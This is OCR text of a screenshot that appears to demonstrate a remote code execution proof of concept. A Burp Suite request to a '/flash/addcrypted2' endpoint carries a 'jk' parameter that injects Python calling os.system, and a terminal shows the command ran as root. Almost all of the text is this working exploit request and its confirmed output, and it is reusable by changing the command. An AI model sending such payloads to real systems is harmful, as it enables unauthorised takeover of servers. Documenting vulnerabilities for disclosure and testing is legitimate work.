 sau@pc:~$ ls -l /tmp/whoami
-rw-r--r-- 1 root root 5 Feb 20 03:54 /tmp/whoami
sau@pc:~$ cat /tmp/whoami
root
sau@pc:~$
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://localhost:8000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /flash/addcrypted2 HTTP/1.1
2 Host: localhost:8000
3 User-Agent: python-requests/2.32.3
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: keep-alive
7 Content-Length: 121
8 Content-Type: application/x-www-form-urlencoded
9
10 jk=pyimport os;os.system("whoami >
/tmp/whoami");f=function
f2(){};&packages=LiSmuuKJ&crypted=DSrTosEa&passwords=Ebt
vBDCs
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 21
4 Access-Control-Max-Age: 1800
5 Access-Control-Allow-Origin: *
6 Access-Control-Allow-Methods: OPTIONS, GET, POST
7 Vary: Accept-Encoding
8 Date: Thu, 20 Feb 2025 03:54:42 GMT
9 Server: Cheroot/8.6.0
10
11 Could not decrypt key
Inspector
Notes